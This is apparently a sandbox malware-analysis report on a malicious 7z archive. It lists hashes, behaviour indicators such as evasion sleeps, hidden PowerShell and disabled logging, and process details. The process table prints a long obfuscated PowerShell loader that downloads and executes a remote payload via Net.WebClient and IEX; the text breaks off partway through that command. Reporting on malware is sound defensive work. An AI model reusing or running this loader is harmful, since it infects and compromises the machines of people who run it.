




| File name: | 2a8ce80432bb82160f68a6438d0f07b2194c6d31cbd64a6f2536fef945860e8f.7z |
| Full analysis: | https://app.any.run/tasks/d7e86063-8ccd-4265-900b-726b038e34ed |
| Verdict: | Malicious activity |
| Analysis date: | June 14, 2024, 18:13:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.3 |
| MD5: | BF6F2F0AC53150D1627D1BA6C4CA15CF |
| SHA1: | 83B3A4C89F8BAD97F438FD86E1A7802637E1BAA7 |
| SHA256: | 2A8CE80432BB82160F68A6438D0F07B2194C6D31CBD64A6F2536FEF945860E8F |
| SSDEEP: | 192:QF5GzhlrfjReWlFVNLeprAy6Su+LOcRS1NX65HDNYyfbi2JAujo1tIN6wtOQvi2W:QijH99ly0+K6DG2J23wt9q8rbQyB00v4 |
MALICIOUS
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 3608)
- wscript.exe (PID: 5064)
Run PowerShell with an invisible window
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3700)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3608)
- wscript.exe (PID: 5064)



The process executes VB scripts
- WinRAR.exe (PID: 3700)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3608)
- wscript.exe (PID: 5064)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
Base64-obfuscated command line is found
- wscript.exe (PID: 3608)
- wscript.exe (PID: 5064)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 5076)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1444)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1444)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 1444)
- powershell.exe (PID: 1944)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3700)
Manual execution by a user
- wscript.exe (PID: 3608)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 1444)
- powershell.exe (PID: 1944)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 3608)
- wscript.exe (PID: 5064)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
Disables trace logs
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 1444)
- powershell.exe (PID: 1944)
Checks proxy server information
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1944)
- powershell.exe (PID: 1444)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5076)
- powershell.exe (PID: 1788)
- powershell.exe (PID: 1444)
- powershell.exe (PID: 1944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (gen) (100) |
|---|
Total processes
127
Monitored processes
13
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1444 | "C:\WINDOWS\syswow64\WindowsPowerShell\v1.0\powershell.exe" "$Stalinorglernes = 1;$darnedest='ring';$spedalskheds='S';Function Udbeningerne($Entitets20){$flskesmaakdet=$Entitets20.Length-$Stalinorglernes;$Devilishness=$spedalskheds+'ubst'+$darnedest;For( $Rebellious=4;$Rebellious -lt $flskesmaakdet;$Rebellious+=5){$Memorability+=$Entitets20.$Devilishness.Invoke( $Rebellious, $Stalinorglernes);}$Memorability;}function sealet($Firemandswhist){ & ($Preflattery) ($Firemandswhist);}$Naos158=Udbeningerne 'K.rdMVedkoSupezUpliiHandlOve,lJi.gaAfst/G,yw5Foge.M,mo0Diap ta l(,illWLedeiDoddnRicidA droDetewHaems.pur Mat.NSkrlTD,na Unde1brdl0F,ne.Rynk0Mode;Desm KlarWS.ksivot.nNorm6W.nd4N,tr;exum Krydxejde6 ,ar4Bihe;Musc CounrCo,ev.ner:Magn1 ,or2 Non1Chon.Sauc0Fa.i)Preb teleGNookeInfec rrek.yldoReag/Abai2 Bar0 Sub1Bayr0,neq0.are1Diel0Aqua1Natu An dFTetriShorrU,leeOpahfO.sho ChaxDoku/Fisk1Frem2Cape1Offs.fo d0 sys ';$Vivified=Udbeningerne 'obs,UkrypsX rneBuskrShea-LockAFpspgHelte AdrnSte.t Pru ';$Frskolealdrenes=Udbeningerne 'BekrhSejut awktSkolp El.s ,um:X no/Go,b/ Dandsagaa ammt ,reeStopaBetvdAmbivMultiUn.oeKendsSkyu.Lkusn Manlover/ .ekcAmoegTr miMixe-Asdib M.tiSkadnRdby/Str,P SecoPos,sTi sn VitaSe,inU ati.ifeaHydrnOpby. Extt Laeh drinR,de ';$Rnen=Udbeningerne 'R,ve>Serv ';$Preflattery=Udbeningerne ' .amiRed.eUninxComp ';$Sammenklumpningernes='Vejgreb';$Fangstkvoten = Udbeningerne 'UndaePo ncDiffhUdbuoKrat ont% DenaIntepCo,tpM.shdGestaUnortWi.pa asa%.iob\ AmoQK,esu Ko.aP.eat SacrA.teaS vvlTill.BabeU.ishn Resrboul Stu,&,ari&Ac n KryeNvnic ,odhrandoPlo. decutT.ma ';sealet (Udbeningerne ',esk$Opo g,utolNo,co PilbtripaFishl Rej:Se,vKGl.erSvajo TempRefad He.uInn eSyn.s.ost= Go,(BuricSjlsmteksd Su, vin/LamecByg. Pro$ UnwFAut.aSwarnHomogpetisTidst Refk.enrvDonkoSemitE,teeAn sn ,nk)Atte ');sealet (Udbeningerne 'Mi.j$ RelgPaaslmauloRaabbU spaholll Be,:.lvrRGenee Jo,hBustnHeligSupeemilir ,uvs For1,nfr9 Arc8 B,a= Uan$ KeeFIndur BelsaecikmaxgoAfsllFreme LetaB lllRunhdGar rfriae .hanVarmeSd,ys.eto.NitrsOverp rbelAabei,orstEt r(Par $EsseR Genn Shae PosnKa.s)V kt ');$Frskolealdrenes=$Rehngers198[0];$Curtailed= (Udbeningerne 'Over$ UndgDis,lM ndo xpobBalmaFactlDiak:CoadkSdesa BortPrevhVi.orBanki BronforvsAfs.=Cur.NA,baeFremwMaud-BeduO FonbUdkrj F,bePmkucE,sitBeme Fr nSBovny,napsKurttcoune ,trmRett.FremNAmaleSubstPoro.SkraWB llemos.b,araCEpiglSo si Bile Ud n,rumt');$Curtailed+=$Kropdues[1];sealet ($Curtailed);sealet (Udbeningerne 'Huth$AminkEx.ua letVidehKpperUh,ri A.rnFasts Tet. OveH T ceSlouaEe,edHan eDi,prMlgts.end[ Sem$Mo iVlithi TopvUnfliSvedfLipui miseKapidToxo]T te=Rh,t$Ho.iN ,uba LnsoBurbsStun1Kurs5Acin8Cyli ');$Cyclothurine=Udbeningerne 'Sche$Fej,kcercacos.t.ateh SkarGaliiS,kunabnosHens.Sp.yDInd.oBe.pwChimnCr slDiskoCharaHvald melFhaaniImbelRem,eA nd( ol$AgalFBib.rRegesUndekGlooo nrel .oreDervaOverlEndodHjemrhjoreEstinStj.eAngss T.n,G.av$theaFD,xtaFar.sTophtTj rlselwgDec.gUddaeMeha) Bag ';$Fastlgge=$Kropdues[0];sealet (Udbeningerne 'Iphi$,estgSekulSp,ko ap bHaanaStocl Ov.:MyxoBKo.feIn.ia Pals ,retSperiBarbeOprysSula=Tall( Tr Tper,e arrsE,tetStoo- TypP D,raGovet MamhEx.e kara$ SubF BeraM.rpsGe at In,lp tegf.tagPinaeB dd)kank ');while (!$Beasties) {sealet (Udbeningerne 'Sv.m$Subcg erel An,o Sipb GymaMo,olForg:Ho,mA.okum olb FyseShelr Hex=Mall$ComptSal rAutouInfee Exe ') ;sealet $Cyclothurine;sealet (Udbeningerne 'WhisSDagpt BooaI terBestt Un -MiswS ,apl .oceGo sePirapMud .kol4 Wan ');sealet (Udbeningerne '.rol$Indsg A.blreino Bo bUnf,a Pacl Udb:St.dBTanteMelaaImp,sTen tB,akibhaveS ums.ypo=Good( BarTklkre eursHamstUdsl-BesgP,ygeab,vitGearhblas La,r$ulmeF Astajapasragltyppel oragBoergbeepe,edi)rack ') ;sealet (Udbeningerne 'War,$Itc,g A,hl kapo E.sbMediaEmbolverd:YderSSengtAca yAnsvki teeCatetProt=Tope$ Kuag Tm,l ,vioGe.ebpre aOpk.lSlad: F lLCliquReakrHusmi asef RefaAdjukFejls Arm+.yro+ mer% But$FremRsuppe Fjoh hjen .argVrele.erar SlmsDe,e1no,p9Ambo8.est.SmigcErotoGorauBearnSul tSupe ') ;$Frskolealdrenes=$Rehngers198[$Styket];}$Skatteansttelser=295766;$Asylums=27528;sealet (Udbeningerne ' Alt$PinbgP atlUbekoR.stbHumoaSubclMell:annsF enft Hi.pM.li Bogi=Veti ind GNo,aeExset .ef-S ksCMagao NoanForntSna,eSlagnBrastEmpo ara$Ale,FD,akaForesMaz,t Du,lSp,sgMicrgHamse h d ');sealet (Udbeningerne ' Ser$HydrgMonoljewpoTe nbJubiaM ndlPara:,mbePBustuKldnpCornpiag,eBemurOvers Hng Para=rapt Bond[,lkeSAmeny ,als Begt Bo.ePu,lmBurr.K.kaCBuksoFamin V.lvMagre Lyor agbt Fri]Chim:Hove:Fde,F P,erTeksoLastmU,skB Skra i,ds Ho e Nav6Inte4Si,uSLemmtUd.ar ReniSandnFelsg Con(Tegm$FlueFUd at.awbp Ytt),orp ');sealet (Udbeningerne 'Cote$exteg S,elKereoSuumbM niaTilll,ent:ForeTUdenrAlipu SchtRonim revu .amnPinndPosteSub. Tue=Mann livs[TjenSCottyStersindttSynaeAcromBykv. nkaT.mbiepreexGelitretr.scanELakan Be,cBirdo Ta.dChami romnMdergKapn]Unde:Hand: O,lALancSHippCSprjIAu,tIBour.FretGChiae ert eagSExodtRa.ir upiKuglnCompg Frk( .on$S,imPDaymuMuhap BlapStoreudprr ppsNonl)U,de ');sealet (Udbeningerne 'mili$InfugPreqlHemioUnpab ,elaF,rmlM rr:tudsT,ivir nfeDogmg,ariaStrad DreyB.ndnPenseTut,=Spiv$SubbTIstarUnm u bi.tBlanmNa.wuprosnInd.dFodbe Tab. ,ussCheeuRetvbKicksBacktHuser Ka,isyntnBaadgLagu(F.it$,olvSRohokdelmaPur tPar,t.isoe Ba,aLu snG.nns.egltBagst Mi eUdl.lKands 